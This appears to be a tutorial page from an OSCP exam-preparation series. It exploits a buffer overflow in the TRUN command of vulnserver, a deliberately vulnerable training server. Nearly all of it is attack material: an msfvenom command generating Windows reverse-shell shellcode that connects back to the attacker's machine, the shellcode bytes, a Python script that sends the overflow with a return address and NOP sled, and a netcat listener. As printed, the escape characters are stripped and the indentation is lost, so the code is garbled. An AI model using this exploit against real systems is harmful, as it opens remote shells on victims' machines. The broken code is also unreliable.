OSCP Security Technology - Generating Shellcode& Gaining Root

Generating shellcode.(Note: LHOST is Kali Linux's IP)
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.24 LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "x00"
"xdaxcdxd9x74x24xf4xbfx1exa7x4bx98x5ax2bxc9xb1"
"x52x31x7ax17x83xc2x04x03x64xb4xa9x6dx64x52xaf"
"x8ex94xa3xd0x07x71x92xd0x7cxf2x85xe0xf7x56x2a"
"x8ax5ax42xb9xfex72x65x0axb4xa4x48x8bxe5x95xcb"
"x0fxf4xc9x2bx31x37x1cx2ax76x2axedx7ex2fx20x40"
"x6ex44x7cx59x05x16x90xd9xfaxefx93xc8xadx64xca"
"xcax4cxa8x66x43x56xadx43x1dxedx05x3fx9cx27x54"
"xc0x33x06x58x33x4dx4fx5fxacx38xb9xa3x51x3bx7e"
"xd9x8dxcex64x79x45x68x40x7bx8axefx03x77x67x7b"
"x4bx94x76xa8xe0xa0xf3x4fx26x21x47x74xe2x69x13"
"x15xb3xd7xf2x2axa3xb7xabx8exa8x5axbfxa2xf3x32"
"x0cx8fx0bxc3x1ax98x78xf1x85x32x16xb9x4ex9dxe1"
"xbex64x59x7dx41x87x9ax54x86xd3xcaxcex2fx5cx81"
"x0excfx89x06x5ex7fx62xe7x0ex3fxd2x8fx44xb0x0d"
"xafx67x1ax26x5ax92xcdx89x33x9ex15x62x46x9ex34"
"x2excfx78x5cxdex99xd3xc9x47x80xafx68x87x1exca"
"xabx03xadx2bx65xe4xd8x3fx12x04x97x1dxb5x1bx0d"
"x09x59x89xcaxc9x14xb2x44x9ex71x04x9dx4ax6cx3f"
"x37x68x6dxd9x70x28xaax1ax7exb1x3fx26xa4xa1xf9"
"xa7xe0x95x55xfexbex43x10xa8x70x3dxcax07xdbxa9"
"x8bx6bxdcxafx93xa1xaax4fx25x1cxebx70x8axc8xfb"
"x09xf6x68x03xc0xb2x89xe6xc0xcex21xbfx81x72x2c"
"x40x7cxb0x49xc3x74x49xaexdbxfdx4cxeax5bxeex3c"
"x63x0ex10x92x84x1b"

Write the exploit script.
nano exploit.py
chmod 777 exploit.py
#!/usr/bin/python
import socket
import sys
exploit = (
"xdaxcdxd9x74x24xf4xbfx1exa7x4bx98x5ax2bxc9xb1"
"x52x31x7ax17x83xc2x04x03x64xb4xa9x6dx64x52xaf"
"x8ex94xa3xd0x07x71x92xd0x7cxf2x85xe0xf7x56x2a"
"x8ax5ax42xb9xfex72x65x0axb4xa4x48x8bxe5x95xcb"
"x0fxf4xc9x2bx31x37x1cx2ax76x2axedx7ex2fx20x40"
"x6ex44x7cx59x05x16x90xd9xfaxefx93xc8xadx64xca"
"xcax4cxa8x66x43x56xadx43x1dxedx05x3fx9cx27x54"
"xc0x33x06x58x33x4dx4fx5fxacx38xb9xa3x51x3bx7e"
"xd9x8dxcex64x79x45x68x40x7bx8axefx03x77x67x7b"
"x4bx94x76xa8xe0xa0xf3x4fx26x21x47x74xe2x69x13"
"x15xb3xd7xf2x2axa3xb7xabx8exa8x5axbfxa2xf3x32"
"x0cx8fx0bxc3x1ax98x78xf1x85x32x16xb9x4ex9dxe1"
"xbex64x59x7dx41x87x9ax54x86xd3xcaxcex2fx5cx81"
"x0excfx89x06x5ex7fx62xe7x0ex3fxd2x8fx44xb0x0d"
"xafx67x1ax26x5ax92xcdx89x33x9ex15x62x46x9ex34"
"x2excfx78x5cxdex99xd3xc9x47x80xafx68x87x1exca"
"xabx03xadx2bx65xe4xd8x3fx12x04x97x1dxb5x1bx0d"
"x09x59x89xcaxc9x14xb2x44x9ex71x04x9dx4ax6cx3f"
"x37x68x6dxd9x70x28xaax1ax7exb1x3fx26xa4xa1xf9"
"xa7xe0x95x55xfexbex43x10xa8x70x3dxcax07xdbxa9"
"x8bx6bxdcxafx93xa1xaax4fx25x1cxebx70x8axc8xfb"
"x09xf6x68x03xc0xb2x89xe6xc0xcex21xbfx81x72x2c"
"x40x7cxb0x49xc3x74x49xaexdbxfdx4cxeax5bxeex3c"
"x63x0ex10x92x84x1b")
shellcode = "A" * 2003 + "xafx11x50x62" + "x90" * 32 + exploit
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.2.21',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
Run the vulnserver and then run the exploit script.
nc - nvlp 4444
./exploit.py